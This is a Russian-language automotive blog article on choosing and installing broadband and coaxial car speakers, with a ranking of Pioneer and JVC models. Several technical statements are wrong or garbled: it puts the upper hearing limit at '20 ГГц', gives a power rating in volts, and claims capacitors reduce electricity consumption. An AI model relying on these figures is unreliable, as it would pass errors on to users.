<p>Но выбирать рекордные значения, например, 150 или выше, не стоит. В этом случае динамики слишком явно реагируют на различные радио- и электрические помехи, которых в автомобиле предостаточно.</p>
<h3><span id="i-11">Размер</span></h3>
<p>Размеры широкополосных динамиков выбираются в соответствии с предусмотренными в авто штатными местами для их установки. Большинство владельцев машин следуют именно такой тактике. Пытаться модифицировать области для установки акустики без соответствующего опыта не стоит. Это не только может ухудшить эксплуатационные свойства салона, но и способно привести к снижению качества звука из-за нарушений герметизации и других ошибок.</p>
<h3><span id="i-12">Номинальная и пиковая мощности</span></h3>
<p>При покупке динамиков в авто стоит ориентироваться исключительно на номинальную цифру. Это значение показывает, при какой подаваемой мощности акустика будет воспроизводить звук без искажений в течение сколь угодно длительного времени.</p>
<p>Пиковая мощность — это предельный режим работы акустики. По стандартам тестирования на производстве, катушка диффузора и другие электросхемы динамика могут выдержать максимальные токи в течение 5 минут. Поэтому рекомендуется игнорировать параметр пиковой мощности и выбирать акустику только по номинальному показателю.</p>
<h3><span id="i-13">Частота резонанса</span></h3>
<p>Показатель резонансной частоты практически аналогичен срезу сабвуферных систем. Для широкополосной акустики — чем ниже показатель, тем более глубокие басы она способна воспроизводить.</p>
<h3><span id="i-14">Полная добротность</span></h3>
<p>Данный параметр сугубо физический. Он описывает способность контурного резинового блока диффузора сохранять амплитуду колебаний. По значению полной добротности выбирают динамики для замкнутого пространства, например, устанавливаемые в дверях. Если значение в пределах 0,4–0,6 (низко), звук будет плоский и невыразительный. Поэтому рекомендуется приобретать модели с как можно большей добротностью.</p>
<p>Последний параметр любой акустики — электрическое сопротивление системы, или импеданс. Покупать колонку нужно с таким значением данного показателя, которое указано в техническом паспорте усилителя. Говоря простыми словами, если написано, что система воспроизведения выдает 100 Вт на канал при сопротивлении 4 Ома, именно акустику с данным импедансом надо покупать. Это позволит снизить искажения сигнала и избежать аварийных режимов работы усилителя.</p>
<h2><span id="i-15">Устройство</span></h2>
<p>Широкополосная акустика в авто имеет простую конструкцию. В самом недорогом варианте исполнения это динамик большого диаметра. Он имеет особую конструкцию:</p>
<ul>
<li>катушка диффузора формирует сильное магнитное поле для быстрого движения на сравнительно большие расстояния;</li>
<li>диффузор выполняется из классических или современных материалов высокой жесткости. Это может быть бумага со специальной пропиткой или многослойная полимерная пленка;</li>
<li>в конструкции обязательно используется мощный постоянный магнит;</li>
<li>по контуру диффузора располагается амортизирующий блок, выполненный из мягкой резины. Он отвечает за добротность системы, чем она выше, тем лучше звучат широкополосные колонки.</li>
</ul>
<p>Такая простая конструкция вызывает массу споров в среде специалистов по звуку. Одни высказываются по поводу практически нулевых фазовых искажений при воспроизведении. Это верное утверждение, так как звук исходит из одной точки и не возникает наложения волн, как это происходит в многополосной акустике с несколькими динамиками.</p>
<p>Однако уверенно отбросить негативные высказывания аудиофилов не позволяют сугубо технические и физические процессы. Ни один динамик, как бы он ни был хорош, не способен одинаково работать на всем спектре слышимых частот. Обязательно наблюдаются провалы в верхней и нижней зоне. Простейший широкополосный динамик физически не может воспроизводить сочные басы и тонкие оттенки звука на грани слышимости.</p>
<p>Чтобы нейтрализовать недостатки плоского звучания, была создана коаксиальная акустика. Это усовершенствованная широкополосная система. В конструкции:</p>
<ul>
<li>большой основной динамик;</li>
<li>малый динамик, расположенный внутри диффузора большого;</li>
<li>система частотных фильтров.</li>
</ul>
<p>Принцип действия системы достаточно прост. При помощи фильтра частот диапазон воспроизведения большого динамика смещается к низу (басы и средние). Одновременно маленький динамик работает в верхней области слышимости.</p>
<p>Вариант соосного размещения динамиков тоже выбран не случайно. При такой схеме общий акустический фон характеризуется минимальными фазовыми искажениями. Коаксиальный широкополосный динамик воспроизводит звук действительно лучше своих предшественников самой простой конструкции.</p>
<p>Широкополосные динамики коаксиального типа при росте качества звука не приобрели неудобств использования. Его так же просто установить в автомобиль на предусмотренные штатные места, не нужна сложная настройка положения и уровня звука, не требуется усилитель с раздельным регулированием каналов. Эта схема любима автовладельцами, в буквальном смысле «прикрутил — работает».</p>
<h2><span id="i-16">Коаксиальная акустика</span></h2>
<p><img src="/wp-content/uploads/a/d/c/adcbadba066b73eddf16e03c94c45d3c.jpeg" alt="" /></p>
<p>Итак. Плюсами коаксиальной акустики является простота установки. Берете динамик, монтируете его в штатное место, подключаете и ваша акустическая система готова. Также «коаксиалки», как правило, стоят дешевле. А основной минус как ни странно вытекает из удобства установки и расположения динамиков в одной корзине. Дальше вы поймете почему.</p>
<p>Чаще всего «коаксиалы» используют для подзвучки тыловой зоны автомобиля, а так же в ситуациях, когда не нужен физический разнос высоко-, средне- и низкочастотных динамиков, либо он попросту невозможен.</p>
<p>Обычные места установки – задние двери или задняя полка.</p>
<h2><span id="i-17">Рейтинг</span></h2>
<p>Предпочтения пользователей — лучший источник для составления рейтингов, в отличие от рекламных материалов и мнений маркетологов. Автомобилисты объемами покупок ясно показали, какие модели широкополосной акустики востребованы и позволяют получить хороший звук в салоне.</p>
<h3><span id="Pioneer_TS-MR1600">Pioneer TS-MR1600</span></h3>
<p>Плюсы</p>
<ul>
<li>прочный корпус;</li>
<li>защита от воды и пыли;</li>
<li>приятный звук;</li>
<li>хорошее звучание на ветру.</li>
</ul>
<p>Минусы</p>
<ul>
<li>приходится переплачивать за защиту, которая не нужна в авто;</li>
<li>корпус выглядит грубовато;</li>
<li>низкая номинальная мощность.</li>
</ul>
<p>От 3200 ₽</p>
<p>Данная модель разработана для установки на катера, яхты и другой транспорт, где есть воздействие на акустику воды и пыли. Динамики коаксиального типа, две полосы, диаметр посадки 6 дюймов. Диапазон частот 30–30000 Гц, чувствительность 90 Дб, номинальная мощность 25 Вт.</p>
<h3><span id="Pioneer_TS-1701I">Pioneer TS-1701I</span></h3>
<p>Плюсы</p>
<ul>
<li>привлекательная цена;</li>
<li>хороший бас;</li>
<li>качество сборки и материалов;</li>
<li>хорошая детализация звуковой картинки.</li>
</ul>
<p>Минусы</p>
<ul>
<li>в некоторых авто с трудом ставятся на штатное место;</li>
<li>недостатки высоких частот, плоско, издалека;</li>
<li>в некоторых машинах номинальная мощность может оказаться недостаточной;</li>
<li>сложная звуковая картина, насыщенная музыка воспроизводится недостаточно хорошо (помехи, искажения, мусор).</li>
</ul>
<p>От 1167 ₽</p>
<p>У данной модели удачная конструкция с маленьким высокочастотным динамиком и большим пространством для прохода волны от основного излучателя. Размер 6 дюймов, 90 Дб чувствительности, номинальный показатель мощности 35 Вт, полоса частот 32–19000 Гц.</p>
<h3><span id="JVC_CS-J610">JVC CS-J610</span></h3>
<p>Плюсы</p>
<ul>
<li>стоимость;</li>
<li>достаточно хороший звук;</li>
<li>приемлемая мощность;</li>
<li>охват практически всего заявленного частотного диапазона;</li>
<li>стильный внешний вид.</li>
</ul>
<p>Минусы</p>
<ul>
<li>нет защитной сетки;</li>
<li>дребезжание корпуса на высокой громкости;</li>
<li>плохо работают в замкнутом пространстве (дверях);</li>
<li>звук суховат.</li>
</ul>
<p>От 955 ₽</p>
<p>Данная бюджетная акустика выполнена в интересном, стильном корпусе. Воспроизводит все частоты, играет достаточно чисто. Идеально подойдет для небольшого авто и машин среднего размера. Имеет хорошую чувствительность в 92 Дб, заявленная полоса частот 35–20000 Гц. Посадочный диаметр 6 дюймов, номинальный показатель мощности 30 Вт.</p>
<h3><span id="JVC_CS-V618">JVC CS-V618</span></h3>
<p>Плюсы</p>
<ul>
<li>хороший звук;</li>
<li>охват заявленной полосы частот;</li>
<li>фирменный стильный корпус с защитной сеткой;</li>
<li>малая высота упрощает установку.</li>
</ul>
<p>Минусы</p>
<ul>
<li>сухой звук;</li>
<li>дребезжат на высокой громкости;</li>
<li>малая номинальная мощность;</li>
<li>плохо работают в ограниченном пространстве.</li>
</ul>
<p>От 1320 ₽</p>
<p>Бюджетная коаксиальная акустика, которая отлично подойдет в машину среднего размера. При установке на заднюю полку огромное преимущество имеют защитные сетки, предохраняющие динамик от мусора и механических повреждений. Модель имеет типоразмер 6 дюймов, две полосы, номинальную мощность 30 Вт, частотный диапазон 42–20000 Гц.</p>
<h2><span id="i-18">Сравнение двух видов колонок</span></h2>
<p>Существенная и самая основная разница компонентных и коаксиальных колонок заключается в месте размещения источника звука в салоне машины. Единая конструкция коаксиальных систем дает специфическое узконаправленное звучание, поэтому их установка целесообразна только в области задних сидений. Наиболее часто такая установка используется в качестве дополнения к основной акустике, представленной компонентными колонками, что распределяют источник звучания по всему пространству.  Но при установке колонок компонентного типа есть нюанс, с которым сталкивается владелец — это различные частоты в динамиках</p>
<p>
Каждый из них будет издавать звук исключительно на своей частоте, поэтому очень важно для качественного звучания выполнить их грамотное распределение по салону
</p>
<p>Неправильная установка может привести к смещению частот и ухудшению звучания. В таком случае даже в большом салоне автомобиля не будет чувствоваться разница в звучании, поэтому для установки <a href='/kolonki-dla-avtomobila-16-sm-lucsie/'>акустики компонентного типа лучше</a> вызвать специалиста.</p>
<p>
Еще одной отличительной особенностью двух систем является присутствие в компонентных колонках кроссовера. В устройствах коаксиального типа он есть, но встроенный, а вот компонентные системы имеют в своей комплектации отдельный кроссовер, который отвечает за фильтрацию частот и звука.
</p>
<p>
Еще одним моментом, на который при покупке могут обратить внимание потребители, это способ установки. Коаксиальная акустическая система устанавливается достаточно легко и не потребует определенного багажа знаний и умений, в отличие от компонентов
</p>
<p>При монтаже последней акустики нужны знания распределения акустических зон в пространстве, чтобы в соответствии с ними провести крепление и подключение каждого динамика. </p>
<p>Еще одним отличительным моментом является стоимость каждой из систем. Колонки коаксиального типа намного дешевле, чем компонентные устройства. Правда, исключение представляют каустические колонки-трансформеры, которые превращаются в компонентные за счет специальных креплений.</p>
<h2><span id="i-19">Как устанавливается звуковая система</span></h2>
<p>Располагается коаксиальные приборы в тыловых частях салона. На задних полках или дверях. Более простые варианты устанавливают в панелях спереди. Но надо понимать, что передние панели перегружать не рекомендуется. При желании подсоединить звук в передней части машины, элементы монтируют в передние двери.</p>
<p>Лучшая коаксиальная акустика должна радовать не только водителя, но и пассажиров</p>
<p>
Поэтому качество системы очень важно. Установить эффективное звучание просто
</p>
<p>И многие делают работу самостоятельно. Не требуется проводить сложные расчеты и изготавливать специальные подиумы. На звуковое качество это не влияет. </p>
<ol>
<li>Подберите колонки с подходящим диаметром. Если колони не соизмеримы с отверстиями, используйте кольца переходники.</li>
<li>При подключении звука в авто, нужно знать характеристики мощности магнитолы и колонок. Также, грамотно выбирайте усилитель.</li>
<li>Энергетический источник для электроники машины — ее аккумулятор. Поэтому учитывайте то, что при большом количестве аппаратуры, мощности будет не хватать. Повышается вероятность «заглохнуть» в неподходящее время. Чтобы решить эту проблему устанавливаются конденсаторы. Приборы уменьшают расход электричества.</li>
<li>Чтобы закрепить колонки, изготавливают проставочное деревянное кольцо.</li>
<li>Задняя полка авто предназначена для колонок. Чтобы их закрепить, нужно снять полку. Только грамотное крепление не позволит элементам скрипеть и дребезжать.</li>
<li>Провода подбирают отдельно. Лучше купить их с сечениями до 4 мм. Провода прилагаются к системе, но бывает, что не подходят по мощности и могут быть подключены только к маломощным головкам (до 20 Вт.). Если присоединить провода с малым сечением, не получится качественного звука и нормальной работы колонок.</li>
<li>Перед началом подсоединения элементов и проводов, проверьте все предметы на соответствие по мощности.</li>
</ol>
<p>Автолюбители оставляют хорошие отзывы об этой установке — Pioneer 16 см. Коаксиальная акустика 16 см. обладает номинальной мощностью 50 Вольт и максимальной мощностью 300 Вт. Эта трех или двух полосная конструкция обладает чистым звучанием от 28 до 41 000 герц. Это отличный показатель для подобных колонок. Отличается чистотой звука даже при сильной громкости.</p>
<p>Система тоже проста в установке и подключении. Не искажается звучание на любой мощности. При всех своих качествах цена оборудования низкая и стильный дизайн колонок.</p>
<p>Для многих значение имеет не только качество звуков, но и пределы громкости. Например, если люди любят послушать песни на природе. Такие пользователи предпочитают выбирать мощные оборудования. И именно Pioneer подойдет для них лучше всего.</p>
<p><b>Так как динамики 16 см. имеют много плюсов:</b></p>
<ul>
<li>Хорошо переносят мощные перегрузки;</li>
<li>малые размеры;</li>
<li>звук глубже, чем у 13-ти или 20-ти сантиметровых аналогов;</li>
<li>лучшая система по показателям качества.</li>
</ul>
<p>Коаксиальная акустика Pioneer — это высокотехнологичная разработка производителей. Использование обращенной магнитной системы позволяет выводить качество музыки на высокий уровень, не завышая цену.</p>
<p>Начиная модернизацию автомобильной аудиосистемы, любители качественной музыки заменяют существующие устройства. В процессе автомобильного тюнинга невозможно заменить один вид оборудования, любые изменения тянут за собой улучшение других компонентов звуковой системы. Важнейшими критериями при выборе радиотехники становятся качество воспроизведения музыки, цена акустической системы.</p>
<h2><span id="i-20">Подробнее о широкополосных динамиках</span></h2>
<p>Одно такое устройство способно заменить несколько динамиков, предназначенных для воспроизведения разных полос частот. При надлежащем качестве оно способно покрывать довольно широкий диапазон звуков на сносном уровне, достаточном для прослушивания большинства популярных композиций. Наиболее чистое и приятное звучание будет получено в средней звуковой полосе. Если же есть потребность в качественном воспроизведении частот на крайних значениях диапазона, широкополосная аппаратура может не справиться с поставленной задачей.</p>
<h3><span id="i-21">Типы широкополосных динамиков</span></h3>
<p>Обычно выделяют два вида устройств:</p>
<ol>
<li>С колпачком в центре. Простой динамик с конусовидным куполом в центре.</li>
<li>С конус-визером. В его конструкцию входит большой конус как в распространенных простых конических динамиках и расположенный внутри него маленький.</li>
</ol>
<h3><span id="i-22">Есть ли необходимость в широкополосных динамиках?</span></h3>
<p>Поскольку один динамик практически не в состоянии передавать все частоты с одинаковым качеством, многие пользователи предпочитают использовать несколько устройств для получения большего звукового покрытия. Однако в некоторых ситуациях широкополосные динамики вполне подойдут для установки. Как было отмечено выше, их нередко подключают к акустическим системам автомобилей.</p>
<p>Применение такой аппаратуры в транспортных средствах обусловлено двумя основными факторами:</p>
<p>Сравнительно низкая стоимость. Многие автовладельцы не считают нужным устанавливать дорогую акустику в свои автомобили, предпочитая использовать добротные бюджетные аналоги.<br />
Более низкие требования к качеству звука</p>
<p>
Во время передвижения по дорогам водителям часто не столь важно слышать кристально чистые звуки в аудиодорожках. Главное, чтобы можно было послушать любимую музыку в пути.
</p>
<h3><span id="i-23">Как играет тяжелые стили акустика на широкополосных головках?</span></h3>
<p>По оценкам пользователей широкополосные динамики не являются лучшим выбором для прослушивания тяжелой музыки. Гораздо больше такие устройства подходят для качественного воспроизведения классики, джаза и других композиций, располагающихся в среднем диапазоне звучания. В то же время низкие басы с высокой вероятностью будут обрезаны при воспроизведении трека в стиле метал или хард-рок. Любители тяжелой музыки предпочитают приобретать коаксиальные акустические системы для получения более полного и качественного звука.</p>
<h3><span id="i-24">Основные характеристики широкополосных колонок</span></h3>
<p>
На что стоит обратить внимание при выборе акустического устройства
</p>
<ul>
<li>величина динамика. Не обязательно динамик к большим размером корпуса будет лучше воспроизводить низкие частоты по сравнению с более компактной моделью. Главное правильно подобрать акустическую систему под размер гнезда в автомобиле;</li>
<li>максимальная мощность устройства. На какой мощности динамик сможет воспроизводить сигнал в течение приблизительно 2 секунд без последующих повреждений;</li>
<li>номинальная мощность. Параметр, на которой стоит ориентироваться при выборе устройства. Мощность динамика должна максимально соответствовать мощности магнитолы или усилителя;</li>
<li>максимальное и минимальное значение поддерживаемых частот. Достаточно хорошие показатели для НЧ составляют примерно 30-40 Гц. Верхние значения должны максимально стремиться к 20 ГГц. Это верхний предел звукового диапазона, который способны воспринимать человеческие уши;</li>
<li>сколько полос включено. Большинство устройств являются однополосными. Однако можно встретить и многополосные динамики, к которым потребуется подключать дополнительно твитер либо сабвуфер;</li>
<li>внутреннее сопротивление. Оно же импеданс. Его значения для магнитолы и динамиков должны быть идентичны во избежание перегорания и выхода системы из строя;</li>
<li>уровень чувствительности. Определяет давление звука и его громкость на расстоянии в 1 м от устройства, на которое был подан сигнал мощностью 1 Вт;</li>
<li>из какого материала изготовлен диффузор. Бумага дает хороший звук, но имеет слабую устойчивость к механическому воздействию и неблагоприятным условиям. Полипропилен прочнее, но обладает меньшей жесткостью, из-за чего ухудшается качество звука. Карбон либо композитное волокно будет передавать звук неровно, возможны сильные провалы в АЧХ;</li>
<li>какой материал использован для подвеса.</li>
</ul>
<h2><span id="i-25">Отличия двух систем</span></h2>
<ol>
<li>В компонентных колонках каждый динамик имеет свою уникальную частоту, и соответственно работают автономно, а в коаксиальных — все частоты объединены в одном динамике</li>
<li>Звук в коаксиальных устройствах узконаправленный.</li>
<li>Частотный фильтр (кроссовер) в компонентных колонках внешний и представлен отдельным устройством, а в коаксиальных колонках чаще всего такой фильтр встроенный. Поэтому звучание и чистота намного лучше в первом случае.</li>
<li>Коаксиальные колонки стоят намного меньше.</li>
<li>При установке компонентной системы могут возникнуть сложности, а также необходимо соблюдение определенных условий.</li>
</ol>
<p>В заключение хочется отметить, что при выборе одного из типа систем, стоит учитывать свои потребности и цели, которые должны быть достигнуты. Если не планируется частое использование колонок, а также владелец не является меломаном, то тратить деньги на дорогие компонентные системы просто нет смысла. Звучания коаксиальных колонок по качеству и стоимости устроит многих, а вот если музыка в автомобиле играет определенную роль в жизни, то лучше потратиться на более дорогую компонентную систему, которая при правильной установке даст чистый и красивый звук.</p>
</p>
<p>
https://youtube.com/watch?v=upQKCkeAQjE</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="67141">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/komponentnaa-akustika/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/f/7/7/f775294cb70c05f7f0c6f968fe9edca4.jpeg" alt="" /></a>
							
		<a href='/komponentnaa-akustika/' class='title'>Чем отличается акустика компонентная от коаксиальной</a>

		<div class="text">
			Критерии выбора


Выбор оптимальной под свой бюджет автомобильной акустики нужно начинать с анализа отзывов,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/13-dinamiki/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/1/2/5/1252f6f36f0a1d14c7eedfe8c05d9a3c.jpg" alt="" /></a>
							
		<a href='/13-dinamiki/' class='title'>Только чистый и громкий звук: топ-рейтинг популярных моделей колонок 13 см с хорошим басом в авто в 2020 году</a>

		<div class="text">
			Рейтинг лучших моделей

Выбирая лучшие автомобильные колонки, нужно ознакомиться с рейтингом самых популярных...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-podklucit-muzyku-v-masine/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/1/b/7/1b741ab667a8623486c630a07ce70896.jpg" alt="" /></a>
							
		<a href='/kak-podklucit-muzyku-v-masine/' class='title'>Звук в автомобиле: как заставить штатную систему звучать лучше?</a>

		<div class="text">
			Полезные советы

Итак:
После установки компонентной акустики стоит проверить её работу. Для такой проверки...		</div>

	</div>


			
				
	<div class="item">

		<a href='/propal-zvuk-na-magnitole/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/1/8/6/1865ba120e1771d397c1ab8337ca0c54.jpeg" alt="" /></a>
							
		<a href='/propal-zvuk-na-magnitole/' class='title'>Почему на магнитоле в машине пропал (плавает) звук и причины по которым не работает колонка</a>

		<div class="text">
			Как это работает?

Итак. Когда водитель заводит машину, стартер берет на себя большую часть напряжения,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-vybrat-masinu/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/0/2/b/02b7e927b17f15deeda43cb1072731ee.jpeg" alt="" /></a>
							
		<a href='/kak-vybrat-masinu/' class='title'>Как правильно выбрать хороший автомобиль</a>

		<div class="text">
			Виды автомобилей

Зная основные параметры выбора, следует рассмотреть виды транспортных средств, исходя...		</div>

	</div>


			
				
	<div class="item">

		<a href='/nulevoe-to-nuzno-ili-net/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/5/e/0/5e037842ad40e3174200ceb7a30f7064.jpeg" alt="" /></a>
							
		<a href='/nulevoe-to-nuzno-ili-net/' class='title'>Нулевое то для автомобиля: «развод» на деньги или необходимость?</a>

		<div class="text">
			Нулевое ТО

Ну вот прошёл я нулевое ТО.Кино и немцы.Пригнал я машину в сервисный центр,мастер у меня...		</div>

	</div>


			
				
	<div class="item">

		<a href='/transponder/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/4/6/c/46cd8bbaf892cd0ceb40753ca3f1e893.jpg" alt="" /></a>
							
		<a href='/transponder/' class='title'>Как транспондер от onlinetrade.ru экономит время и деньги на трассе м4</a>

		<div class="text">
			Как пользоваться транспондером на платной дороге

Эксплуатация транспондера предельно проста. После заключения...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-vernut-straf-gibdd-posle-otmeny-postanovlenia/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/3/a/9/3a9ec12d93b18e77a63dd50485b52308.jpg" alt="" /></a>
							
		<a href='/kak-vernut-straf-gibdd-posle-otmeny-postanovlenia/' class='title'>Как вернуть деньги, если оплатил штраф два раза</a>

		<div class="text">
			Куда обратиться за возвратом денег

Прежде чем разобраться с тем, как именно вернуть денежные средства,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kuda-sdat-starye-pokryski-za-dengi/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/7/c/e/7ce3f56e69e2e9dace91f0321488ab8c.jpg" alt="" /></a>
							
		<a href='/kuda-sdat-starye-pokryski-za-dengi/' class='title'>Утилизация шин в москве: как бесплатно, с вывозом или же за деньги сдать покрышки на переработку, а также, где принимают старую резину по наилучшей цене за 1 кг</a>

		<div class="text">
			Что делают из переработанных шин

Переработанная резиновая крошка имеет различные функции. В дальнейшем...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/koaksialnye-dinamiki/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://balancing.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='67141' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/vidy-akkumulatorov/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/22d4495543dadddfccf10c703c5def9e-180x180-2a3b06dd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-akkumulatorov/' class='title'>7 важных вопросов (и ответов) про аккумуляторы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/chery-vikipedia/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/3cb66b03839e520557a5bd07361d64bf-180x180-2dd0eaf4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/chery-vikipedia/' class='title'>Где собирают чери тигго</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/geometria-kuzova-vaz-2114/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/10e25814a832f2b26e27e57d9eec5f00-180x180-0e382b50.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/geometria-kuzova-vaz-2114/' class='title'>Контрольные точки геометрии кузова ваз 2114</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/samaa-desevaa-masina/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/c55e86ae76d0bc30017b42bc078d164e-180x180-d6b337c6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/samaa-desevaa-masina/' class='title'>Самые дешёвые новые автомобили в россии 2019: лучшие модели, цены и характеристики</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/b-klass-avtomobilej/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/19ae5ebf707d599109cf55273a52aac2-180x180-01371eb8.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/b-klass-avtomobilej/' class='title'>Как определить класс автомобиля: таблица с примерами</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/videoregistratory-rejting/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/bc0c4faf27869e179d0526c3e8bba26d-180x180-865c4d8b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/videoregistratory-rejting/' class='title'>11 лучших видеорегистраторов до 5000 рублей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/5c8da8ff3891e7695e53cd2c0341bd6b-180x180-ca81ed56.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='title'>Как включить и настроить автозапуск на сигнализации пандора</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/7313a5ee56c16d15ea7cbdb12fb0ee4e-180x180-d453389d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='title'>Как правильно проехать нерегулируемый перекресток равнозначных и неравнозначных дорог</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/znak-sinij-krug-perecerknut-krasnym/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/83e0085bf41a830a7e808a5e8738cb61-180x180-1d9f5a40.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/znak-sinij-krug-perecerknut-krasnym/' class='title'>Знак «стоянка запрещена», зона действия, штрафы за несоблюдение</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-podklucit-rupora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/d8302391835d9608dca9c3b0b4955327-180x180-13f21c43.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-podklucit-rupora/' class='title'>Инструкция как подключить рупора на авто</a>
											</div>

				</div>

			
		</div><div class="widget_box widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href='/maksimalno-polniy-obzor-acura-mdx-plyusy-minusy-i-foto/'>Максимально полный обзор Acura MDX: плюсы, минусы и фото!</a></li>
<li><a href='/sposoby-prodazhi-avtomobilya-s-ogranicheniyami/'>Способы продажи автомобиля с ограничениями</a></li>
<li><a href='/khonda-akkord-plyusy-i-minusy-avto/'>Хонда Аккорд: плюсы и минусы авто</a></li>
<li><a href='/honda-insight-khonda-insayt-plyusy-i-minusy/'>Honda insight (хонда инсайт) Плюсы и минусы</a></li>
<li><a href='/tyuning-i-stayling-avtomobiley-zaschita-perednego-i-zadnego-bampera/'>Тюнинг и стайлинг автомобилей: защита переднего и заднего бампера</a></li>
<li><a href='/honda-pilot-2018-obzor-plyusy-i-minusy/'>Honda Pilot 2018 обзор, плюсы и минусы</a></li>
<li><a href='/chto-delat-pri-poyavlenii-etikh-priznakov-iznosa-shin/'>Что делать при появлении этих признаков износа шин?</a></li>
<li><a href='/kak-vybrat-toplivnuyu-kartu-fizicheskim-litsam/'>Как выбрать топливную карту физическим лицам</a></li>
<li><a href='/10-luchshikh-internet-magazinov-odezhdy-v-rossii-spisok-reyting/'>10 лучших интернет-магазинов одежды в россии, список-рейтинг</a></li>
<li><a href='/uchet-toplivnykh-kart-v-bukhgalterskom-uchete/'>Топливные карты: как это работает</a></li>
<li><a href='/gruzoperevozki-dostavka-i-peremeschenie-tovara-eksport-i-import/'>Грузоперевозки доставка и перемещение товара экспорт и импорт</a></li>
<li><a href='/plyusy-i-minusy-arendy-avto/'>Плюсы и минусы аренды авто</a></li>
</ul></div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>balancing<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
